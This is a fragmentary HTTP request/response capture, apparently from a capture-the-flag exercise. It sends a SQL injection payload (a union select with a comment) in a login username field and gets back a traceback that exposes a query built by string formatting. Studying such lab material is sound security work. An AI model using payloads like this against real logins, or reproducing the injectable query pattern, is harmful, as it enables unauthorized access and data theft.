 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36 Edg/83.0.478.45
Origin: http://95.216.233.106:16722
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://95.216.233.106:16722/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=7689d84b-655c-4f0d-8d79-004c08029e7c
Connection: close
username=loginToGetFlag'union select 1 from users--&password=developerBack
01:22:46 GMT; HttpOnly; Path=/
Server: Werkzeug/1.0.1 Python/3.8.3
Date: Tue, 09 Jun 2020 01:22:46 GMT
<pre>Traceback (most recent call last):
File "/srv/raro/main.py", line 145, in index
cur.execute("SELECT * FROM users WHERE password='{}' AND username='{}'".format(
sqlite3.OperationalError: SELECTs to the left and right of UNION do not have the
same number of result columns
<pre>